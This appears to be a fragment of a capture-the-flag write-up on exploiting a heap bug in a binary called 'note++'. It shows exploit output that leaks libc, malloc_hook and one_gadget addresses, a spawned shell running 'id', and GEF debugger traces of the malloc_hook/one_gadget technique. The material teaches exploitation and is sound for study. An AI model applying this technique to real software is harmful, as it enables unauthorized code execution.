 $
/bin/sh while error message is
generated, to handle with error
message, malloc is used -->
jump one gadget and PWN!
('libc_base --> ', '0x7f11da03e000')
('malloc_hook --> ', '0x7f11da402afd')
('one_gadget --> ', '0x7f11da12e2a4')
[*] Paused (press any to continue)
[*] Switching to interactive mode
*** Error in `./note++': free(): invalid size: 0x0000563ae0da30b0 ***
$ id
uid=1005(alfons0329) gid=1005(alfons0329) groups=1005(alfons0329),27(sudo)
$
0x00007ffe11ea98b8│+0x0018: 0x0000000000000010
0x00007ffe11ea98c0│+0x0020: 0x00007ffe11ea9940 → 0x0000000011ea9a40
0x00007ffe11ea98c8│+0x0028: 0x00007ffe11ea98d0 → 0x00007ffe11ea9a20 → 0x00007ffe11ea9b40 → 0x0000000000000001
0x00007ffe11ea98d0│+0x0030: 0x00007ffe11ea9a20 → 0x00007ffe11ea9b40 → 0x0000000000000001
0x00007ffe11ea98d8│+0x0038: 0x00007ffe11ea9a80 → 0x0000000156517ca0
code:x86:64
0x7f9355f9f54a <__libc_message+58> mov DWORD PTR [rbp-0x78], 0x10
0x7f9355f9f551 <__libc_message+65> mov QWORD PTR [rbp-0x68], rax
0x7f9355f9f555 <__libc_message+69> call 0x7f9355f61ef0 <__GI___libc_secure_getenv>
→ 0x7f9355f9f55a <__libc_message+74> test rax, rax
0x7f9355f9f55d <__libc_message+77> je 0x7f9355f9f568 <__libc_message+88>
0x7f9355f9f55f <__libc_message+79> cmp BYTE PTR [rax], 0x0
0x7f9355f9f562 <__libc_message+82> jne 0x7f9355f9f6f7 <__libc_message+487>
0x7f9355f9f568 <__libc_message+88> mov esi, 0x902
0x7f9355f9f56d <__libc_message+93> lea rdi, [rip+0x11584d] # 0x7f93560b4dc1
threads
[#0] Id 1, Name: "note++", stopped, reason: TEMPORARY BREAKPOINT
trace
[#0] 0x7f9355f9f55a → __libc_message(do_abort=0x2, fmt=0x7f93560b8ed8 "*** Error in `%s': %s: 0x%s ***\n")
[#1] 0x7f9355fa837a → malloc_printerr(ar_ptr=<optimized out>, ptr=<optimized out>, str=0x7f93560b5cc7 "free(): invalid size", action=0x3)
[#2] 0x7f9355fa837a → _int_free(av=<optimized out>, p=<optimized out>, have_lock=0x0)
[#3] 0x7f9355fac53c → __GI___libc_free(mem=<optimized out>)
[#4] 0x55fee3639e34 → delete()
[#5] 0x55fee3639eef → main()
gef➤ fin
Run till exit from #0 __libc_message (do_abort=do_abort@entry=0x2, fmt=fmt@entry=0x7f93560b8ed8 "*** Error in `%s': %s: 0x%s ***\n") at ../sys
deps/posix/libc_fatal.c:81
process 19821 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 0.
Cannot access memory at address 0x7f9355fa837a